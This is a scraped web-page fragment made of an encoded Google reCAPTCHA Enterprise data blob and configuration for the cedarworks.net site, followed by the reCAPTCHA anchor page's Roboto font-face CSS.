EHDjsKJw4/DqsKgXhLCnnEBDTrCo1DDucKqBErCi2kzwo7CucKaw6nCuWTDvEotw53DssO3wr4bw7TCjsOiecKVJcKpw7/Cu8OUPzM3P2LCgMOhJcOhwoEGIcKveGjDu8O+NsKHLxXClFDCkMOHw6bCn27CicOzHMO9w7/Chjo8IQrCnXcCwpDDtMOZRcODTMKWAcOuw7PDuXjDlMOjwrnCv8KrJG18w4fCosOMwqjCsSwgWcKyw7TCvw5UwqnDiMKbwqfDgcONwrXCtMOtScOLwq3ColfDsX3DvkIJwpNxw5jCuQQBwpfDksKpw7HDikhoGQUnC8OXRcOnUsOMFMKBZVRMwoxMw6wWwrZYBw/DvxMgG8KvJcKOw5MrwqLDvcKgfFfChE8lwoIGwpnCnmUDwqhJwo4xb23Dk155BkZZw5bDmsOKIsKsPwjDicOcwodCw4PDlMOfcsO5wr9lwrw1EGwIwoxOSQ/CpwTCqC3DvnLDsWfDkmV+w7bChB7Dr8ODw7DCnj/[base64]/DpQRtG8KNwonDuGAhF8OrPm/DucOMw5nDgcKBGcOvZcOpwqnCnzbDqgVaRQDDlMK5VMK1wo3CiF/DqsKYw5pAw7TCl0LCvkPCmMOIdcOFw6cdVsOow7DDpsO5w4JZwqjDjU/Cii8yeiU1SH8RJ8OjTlHCtT7DtsO+wq7Do8OHw4UpwrPCqS5hw71awpbCk8ODbAkRR8K6esOWH8Obw6DDnMKdw5XCrVvClRRzMcKvLMOnC8ODIMKuwpnChnsOw6/DkGg4woRrw49bwoHDj8KZwrTDqnnCl2TDtMOuNjfDuQHCn8OCLn9Iw4hlw4LDu8OMw4xeESXCg8OWK2xKFk0TBMO1wql4wqRkIhJSw6hkwq3ChcOnw7/DtMO6wp9nS8KFw6Z7w6vDucKDw6skbMKoXizDpsKVwpJPB8OGw4nCl8OZcsKpw4Bdw55ow5tAwrHDgMKHw7UEw4rCvH7Dnk0Aw67DvmPCkhdkXVXCuHvDuMKOw5XCt1DDnMKsw4/ClWbDnsO+JcOXw5HClcO1PBRhwq7Do8OLXBjDp3xxw5TDog0ewow8KHfDvxNBw7A2OCHDoTHDiDzCsWdBF3M2KMOBw71cLsKLMmjDjcKSwpXDo8OXbcOue8Kpwr3DmijDocOjaS4swrvDsAbDusKXCMOKIMOCwrHDrMKhCMOJw7/[base64]/[base64]/[base64]/w5FewpTCpcKKCzXCkXAIfcOtZ8OkVjfDvzwqY8O2cxjDrnnDsWgvwrpIRg/DsStuw5YNZCjCq3LDr8KNER/DnG7CoUzCnMOsblQCLTcLwqJww5MuwotNNj5/w77Cv8KXw7bDmCNIwrkHwpXDuMOcw6spw4PDucO6U1w5wr55ax5cwoTCkC9kL8KhwpDCgg98UEXDskZFw4HDlVpLw4nCj8OKVxQ/VzDDhB7CqTIUNAJAw7gjwoRgIMKYw6zCpcKoG2YIwrMLRzLCqcKZwrltwpglw5nDmF3DscOpHz/CuTFEVMO6ah/DhCotZ8K9w7liYVVOY8Ocw5FnIcKEMMODH31dCg3ChMO1f8OjMlPCr8KHDBLCkg7Cl2YKwqrDvlkRaMOBwrDCvnUJKG5vw7PDr8OcXScKYMOsMMKgw6LCsVXDp8K4PsOLw6YEw6vCg8K6wrrDmkLDrwPDjcOgwpnDvlPCu2vDtcKxw4Yfwrt/w7ZICE4xw7nCgsKsw7Jqw63DssKyYMK2wpxEJcKHw5gnIG7Cs0tyw6pCw5sIw7wDwrjCrMOfIUXCjkfDqBTCqz/DnMKawo3CiMOUV8OWZ8OzQntLw71Bw5PCoWLDhcOsKsO5w5Fcw5DCgixuNhzDpDvCqAJswpXCnGgQUGnDo8KgUjlGwplxFMKPXijDrQorCMKcw4lvw4rCpsKFN0HCisKgwqh4VsOwAm/CoiwYwrIDw7p6CGUNwo3DnsO5w7c9JmdtMmLCk8O+CcKbQsOxw4oxNh04wo0ew6/CsG4Ew5HDgMKyAMOXCcKuEMKJUV7CgjZBXHzDkcKxwrBqQsOYw67Dr8KcN1jCvx3DpMOIJ8Kiwog6wr/CrcOswoHDgsKzWsORw7HCpDUZS8OZwp7CncOXbHDDnFAUAsOEJjBTw47DisKRW3fDjE8KXsOSwqJ1aV5sfQjDj8OlwrVbW8OGFn3CrDvDlsKSw4EfwqEuwprDqnXDqlcxwrbCtcKww7hKDMKXW8OxHQDCkMK3Bg4JwplAAlQdQhXCnMK8wo0lTHxhH8KMwoXCkk/[base64]/CmA8LPcKgworDrsKtLGl+woHDrMOqwrQbZsObwpPDrSJeSCbDvSzDicKaw5Yrw4zCi8ODwojDkwXDgmDCuwrDqcOcwplMw6hCV8KIwrBmGj4vUsKSPnVHKcK3w51qw7bDvwvDjVHCj1HDkcKow47Ck2jCrMO7wpTDil/CssOAw4bCmDIYw6oqw61/wpMUY21RFMKUw50mwrnDh8O4wpDDpcK3aTfCg8KobTA2WMOoWsO4VcO+w7dyFcKUwrs0AVvDm8K9wqjCh0N5wqbDmijDrizCohoXCyhPwpXCqkvCrMK/U8ODwr5HEsKoGcODwpvCgmFjTEIdL8KRw5UDwpdNwrBxw4LDuhDDoMK2wrc3w7XCnloLw4wUdsOTKkbCpcKrw5jDhw/[base64]/cGIYw6JRw43DnXLCinvDusO3wpM8wovDjW4ZCTZkwqrCj0QoKhZpNjnCt8Odw7UZw68ww6EIaMOVA8K7w4Vdwrs2TWfDvsO4w7ZlwqDCmTMQwqQicsKWw5/DnMKQR8KWNkHDhMOXw5HDtAZmUmo7wpctD8KUEMKaWkDCmMONw67DtMOmBsOiJkUNM3Jrw5bCnSIHw5/Dg1vDglItw5zCmsOIw7PCiTrDj8KYN1wrDsOvw4TDo0VPwoPCosOHwqvDmMOIF3XCpjtFbwt4b0jDok7Clk7DkGdlwphKw5bCv8OGeFZ6w6zDu8O/wqQIdXrCmcOkT8OtScOAQcK6wpFbB00iw4hrw57Dg0zDpMK/[base64]/DjTwOfH3Co8KbehXCmFQJwqt9AMK+dcK5wpfCosOew55ow67CtybCrsOlwo7CqHcyw7/[base64]/CgXXDr8O/L8OTWxl1JGpKwqvDvFdpw5jDnsOqbcOHw47DumVYw4ZuLsKbwqRaYTpGCXHCvXbCpB5eZMOBwrVhc8KtwqgWdB7CnVURw4bDi8KiBsK9CMKcM8Obw4XCnMKJwrgTwpgROMKsfQjCnRByw6HDpmzDtFYTw6o/MMOLwp9aw5bDtcOLwpp9fEUqwq/CrsOIS1zCpMKQZ8Kpw5Qyw4A2NcOEX8OdDsK0wqYGZcOtEBnCpVEhYHkLw5TCuGQuwoLDmcKed8KHUcO9wrDDssOWF3PDmcOLX3oPw7PCmcOEE8KJDl/Dj8KbXwLCrcKxwqRiwohCwrvDhMKrcEJsbsOERkPCnEs7GcK5Oh7CsMOMwoB9fi3CrG7CmFjDuDnDmjECw5B3wo/Cg2TCoSpjUMOEWw4Jw6PCjMKWElXClBDDusOJw7Avwo49w5RVbybCmmvCjsKmw5BIwpk7c0wmw5EvGsOiTMO/asOEwrEqw7DCkyoyw7jDrMKzWjDCvsKuwr5KwpzCksKdJcO6QR3CgiHDnxnCn1nCs1rDnShPwpJmwpDDuMOHw4kiwqh9EcO9EQ1ww4bCg8OTw5fDk0JLw6Afw6LCjsOIw4FqdGXCl8OOdcOOw5F/w43DlMKeScKoE346w4YXOwwYw4DDkRTDiUXDlMOuw6AOAiTDsMOCGcK7wqVaPlTDg8KcBMKIw7XDrcO9eMKXOCxRfMOEEm8Kw67ChcOQG8Olw6hDPcOrTBA+Sl8PwoJDYsK7w6PCi2bCnC7DpVIDwpfCqMOnw7TChMO/YsKeAREYwr02w6MPfcKtw79jIzNUw5gGaEoeMcO4w7bCvcO0X8O8wqDDgCnDpjnCkC7CkjtkWsKqwo4nwpY/[base64]/DuARfQh7DniDDjAHCsMKUJsKfw5zCvx7CsC/DvcO0PXUSUcOxJcKSe30WKxBowqjCuTZuw7/CkMKowpkTw5PCtMKNw7Q3F3gdLMO7w7TDrgk5B8OxXgF4IgQ9w6EMOcORwq/DuQMGExpuKcOGwoMPw4I+w53ChsOfw5weUcO9RMOBHBfDgcOhw7BfV8KSBh02T8O9MzHDgnkhw4kuZMOqIcORw41cZBxOQcKUK1PDlg9QAAzCi0TDriNtZcK+w7PCv8K4KxJFwqJkwotAw4AISyoTw7A2wpbCnn/Ds8K3ORcuFcOHZzMSwoB8TjseHxUpagdYE8K3VMOTacOVGSXCqwvDsVZWwqsUdDAqwr/DlcKQw5PDi8KTW3fDskYcwr9kw5p/U8KBC1DDulQLQsOdH8KBw5rCocKeWFlCPsOBFBtmw7XCmkApfUgGZGhqb1N0XcK7aMKFwoIibsOVNsOZR8KdPsOQTMOzJsO7acOVw74Vw4YRRMOawplwaVVDKUR1YMKobz4UBlFuw5/Dj8K6w4d2w4Vpw48wwrpINg1fcnrDjMOEwrA+Q0TDmcOzRMKmw6fDssOxBMKYZBrDtGXCqThtwonCssOZagfClMODQsK+wp8zwqrDnjERwpF6AHgWwo7Dq3jCksOfIcKBw6rDoMOOwoTCiAPDrMK2bcOawrwawrrDjMKJw7bCmsKRbcK/[base64]/CncKSw6hCGj7Cs8KJw57CkDMJMy0Yw5XCrUZzwqLDhnTDuMOxwq8xJ1jCs8K0P13DvsOjWxLCvi/[base64]/wqZ5wqFiw45zJyU4wrnCgcOZbgPCmTwVUMO7NMOwM8Kmw7BRPBLDnMONw7TCsMKnwrvDoTbCqQbCnQHDoWnDvhjCnMOKwrLDrmPCgURjbcOKw7HClDDClm3Dpmsuw6gXwp/DpsKxw6/DrHwCT8OqwrTDscKcd8OzwqnDucKPwo3Cs3JOw6hlwolrw6VywqPCthVMw7N3QXTDhsOYUx3DuVjDt8OVIMKRwpZRw7owAcOGwrnDgcOFA1DCqhEYHjjDtDlcwqQMw5PDnHQDWn/[base64]/[base64]/ST8PAMKZw6bCoisXwqrDocKfw4nDrMOcBiN6fcKJwoTCksO6Xj3Co8Ovw6zClgPCvsOpw6/CvMOywqNpFTHCo8K9WMO2TQ/CnMKEwpfCjiotwoLClWsiwo7Cplw9woXCmMKJwop1w5w5woXDksOHasOGwpjDkg9Bw4o4wpNhw5rCs8KBw5YKw7BLIMOiJgjDv0TCuMOAw5o6w6o0wqc4w5g/URofL8KWGsOBwrUEL1zDhx7DhcOtY0MtKsKSIHNew6d/w7nDm8OGw4DCicKmLMKjbMOyc0vDgcK1OcKvwq/Ci8OUWMKowovCkXDCpHfCvCTCtzxoOMOqKcOoeD7DrMK4IVwdw43CtSbCiXwJwp3DgcKhw4h9wqvDqcO3TsKkMsOCdcODwr0qZgLCiV8aTwjCuMKhchsbWMKGw54qw5QgX8KswodPw7NTw6VoX8OxZsKHw4M6CA0/w6kwwobCt8O5PMOfTT/CqsKUwod8w6fDscK9WsKMwpHDmMOvwpt/w5jCgMOXIWHCskE8wqvDisOneU1tbMOeJEPDqMKIw7h8w6/DscOawp4NwrLDg3BQwrN9wrogwpBKbDrCskLCsWXCr2/CmcOBTxLCuElWb8KEVzvCrMOxw6IsKENJbnFTHMOLw6XCs8OmA1PDqTwXKXIcdUHCszl1Bis/[base64]/CkCLDin5vw7LCuj/Cg04MJljDq8KKFsOCRALDg2d9L8OBwr1zaCnCrDB9w7hnw4zCpsKqwr5XTT/CmzLChQgOw4DDkBF/wrvDo3dEwpbCn21mw4nCjAkuwoAtw6EpwokUw513w4MjAcO+wq3DrWnCn8OlbcKOW8OFwrvCi0kmUQkwBMKEw4LCq8OGIcK1wrl/wq0BACp/wqnCvHYPw7/CqCZMw4PCm1lOw6I1w67DrRAiwpkcw4/CvMKeLCzDlwZhNsOSZcKuwq7CksOkeRwqFsO8wr7CgTjClsKxw5TDtsO8esK8CBEZST4YwprCqnNVw6DDncKMw5h/wqEVw7rCryPCgMKRW8KQwqxQVxQcLsOQwocKw6DCiMO2wpRMIsK6G8K7akDDr8KEw5zDsAzCm8K5esOpYMOwM1sNVDcPw5R+w5BRwq3DkRDCrUMOJsOrdxrDhl0tRcOBw43ClExswoLChTt5XxjCslvDsAxjw5Q6LsOcZx5yw6k8Uw81wq/DrzLDgMOCw5p2JcOaHcOGL8Kfw795K8KEw7PDu8OSVMKsw4rCpsOIO1fDusKGw5QiRkPDoSnDi1ATTMO7XVNjw6bCuGPCscOMFXPCrXZZw4pmwofCk8KjwrjCjsKAWyPCrlHCisOKw57Dg8OufMOzw7kKwo3CjMKPLlEldmFNDcKLw7bCnFHCngfCtwF2w55/wpbCgMOOM8K5PlTDmnEdY8OfwqbCq0F4ZXY/wqvCnhhiw5F4TnzDnTHCgmNbBsKEw5XCncKkw6osGl3Dv8OLwobDiMOgD8OKecOMacO7w6vDrkbDhBjCtMOnMMKuMhjCrQtjKMOawp8uG8OZwoVvQMK5w6BOw4MKTcKvw7PDucKPU2Q2w4DDp8O8JD/DgwbChMOOCWbDnxhvfnA3w6jDiG3DhQnDsTkjAVHDrRrCmF9AXAtww5rDqsO/O2PDpkFNSw1tdcOqwojDrU9Hw5Iow60pw7IIwrLCo8KjMzHDscK1w4s0wpHDjRwSwqx3MA89CVXDuTfCsEJnwrgpecKoMVQQwrjCusO1wqbCvzgNG8KEw7dJXRALwpjCvMOtwrHDvsKQwpvCu8Ozw6nCpsKAQD1Hwo/Cuw0gPAHDqsOgAMODw6nCisO3w4cVwpfCqsO2w63DnMKKRETDniJfw5TDtGDDt1jChcOXw7MkFsKqcsOZdwvCoBU5w7fCucOaw6RFw7/[base64]/bCTCo8Oiw7RJwrDDgcOgwoV2EcKwwqYVwpp3w57DsHl+w6RFasOzwoolNMOPw6TCr8OkwoUEwojDmsKRbsKFw4VPwqjCiwYrGMO2w4sbw7LCrkHCrWbDhhQKwq9RNSvCpCvDsVs1wrjCkcKScxRPwq0ZMErCscOXw6jCoUPDuDPDqi/CmMOHwqFSw4Yzw7zCskXCrMKMYMKVw74ReS8Qw5EOw69UTglNa8KOw5d5wo/DhCofwrTDumLCl3DCp21pwqnClcKjw5HChiYywpZIw7B3CMOtwpPCksKYwrTDrsK+fm0NwrrCsMKUWTDDkMOPw6QUw7zDgMKww5NEVmPDi8KpGyDCvMKSwpJmbFJ/w4ZGGMObw63CmcO1EXhowqcyecO5w6BWByRlw6tndFXDlcKnfirDrmwtL8OkwrTCrMO2w7LDp8O+w7oow5bDjcOpwpFMw4zDj8OQwoHCo8KyYRY7w47Cr8O+w5LDnAcQNAFLw5/DnMOxCX/DtmbDn8O2UyXClcOTZMK7wr7DuMOXwpzDgsKZwpkjw6AiwrYCwpzDiFTCm0TDrXXDr8K9w5jDiwl7wrYeS8K5fsOPOcKwwrbDhMKXc8K/w7JsKU8nLMKTEcKRw7kNw6AcdsK7wqdYUCsDwo1sXMOyw6oAw5fDthxSTDnCpsKyw7DCusKhHjDCssOAwq0Zwod6w5x6McOXfUljecOIL8KTWMKHFzbDrTY/w4nCgmpUw4Ewwq0+w7zDp2g+EsKkwpzDikcSw6fCrnrDjMKER3vDocOzFG0ie0UNX8KtwqnDliDCocOKwovCoWTDg8OjYSHDtylWwq9Pw6h2wo7CusOOwp1OPMKjQVPCuhTCpTDCtkXDhlEXw4rDj8KuFAsJw6EhTsO9w4oIWcOoTyJTE8OSIcO7G8Opw4XDnj/[base64]/CqgjCuMOCwqrCs8KRFsKSw7XDpy/[base64]/DrcOYwrEYwovDl8OiwqDDomfDusKOwoDDqg8Dwp7DpzjDr8KQKzE/P0bDn8OIcAnDoMKtwop0wpTCm0cKw5xPw6DClirCv8O5w6PCtcOuMsONGcOHK8OdE8K5w5pSDMOfw5fDmnNLcsOIL8KvTcOhEcKQIivCpMKYwr8EeDrCqSHDmcOhw4HCjTUjwrBMwovDqh/[base64]/CscOhRV06w43CisOiwr53A8OFwrYTZgTCvgMOw7vChsOSw7bDoQoyezvDk2tBwrhQM8KdwpzCngvDvcOSw7AewoY5w4lSw78QwpjDrcO7w4PCgMOMc8Kgw4oSw47CuCZfdsO8HcKWwqLDq8Kgwp/Dj8K4ZMKxw5zCigV1wplMwrtSRBHDnw3DpB4/WjcGwo96IsO4LsOzwqlID8OQFMOVfh1Jw7HCtMOZw73DpWXDmTzCjVpOw7VgwrNzwoXCsAF2wrfDgAotKcKawr4uwrvCpcKFw58Ywop/O8KkUhfDgmJ9YsKCFhp5wprCpcOgPsOaD11yw792X8OPGsKAwrM2w5vCrMO2DhhBwrFlwr7CjATDhMOyKcOeCBnDrsO6woBgw6odw6/CiD7DgEopw4sUNWTDvwIWEsOow67DpFsbw4zDjcOWSF12w5vCsMO/w4LDocO1XAFQwp4HwpvCiA0/SCbDhhzCusOSwqfCshYJPMKCCcOXwonDjHbClgLCp8K3A3sEw7E/Dm3DmsOUZcOjw7HDnlfCucK/w58bQEBiw6PCgsOjwpUmw5rDuUfDsCjDnx4Sw6vDocKIw7TDi8Kew7bCoC8Kw6kIZsKfMUfCvj7DvBQEwoczA3UEDMOowpdSGF4efE3CvQLCjMKVPsKdaEXCqz4xw5lhw6rChldGw50XOBrChcKCwqZlw7vCucOEcFQHwqvCtsKFw6pVL8O2w65tw6/[base64]/[base64]/Dh1tNw7AswpvDjcOpIcO3w4fDosKqH2zCtcOmB8OPwrBdwq7DvcKoLmTCgU0nw5/DrFIEFsKhR1cww4PCs8Kuwo/DmsKwWCnCrmI4dsOvB8OpN8Orw4xkWAPCpcOCwqfDksKiwrfDiMOSw5ELOsKawqHDp8KkQAHCs8Kpb8Oxw7Umwp/CoMKkw7dgMcO5HsKswqQTwqbCqsK9ZGHDnsKQw5XDrWhaw5NCcsKkw74yW3XCmcOJA3xow5rChn1hwrrDo1XClBnDuwPCsCd8wr7DpMKewrHCrsO3wo0VbsOYTcOCScK9NUHCrcKdKDhFwqvDgXhJw7QGL3NW\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cedarworks.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iB4yobXMAntDa4w8DGNpE65+JmEcERUPrxC9ZpoJD1Y\\u003d\x22,1,0,null,1,1768913741651,0,0,[170,138,40],null,[12,53],\x22RC-B2CzWgJt-oNOOA\x22,null,null,null,null,null,\x220dAFcWeA4fZsQNsmOxlxc9jlcqJckezUmUDbF6dtVyfWEkbaExPHlc76wqWkld9UoVKo29LeoWxw8DLnBpUvb4gcexad5DXeeNhw\x22,1768996541643]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VkYXJ3b3Jrcy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fo4x52wey9xn
body_size: 48405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
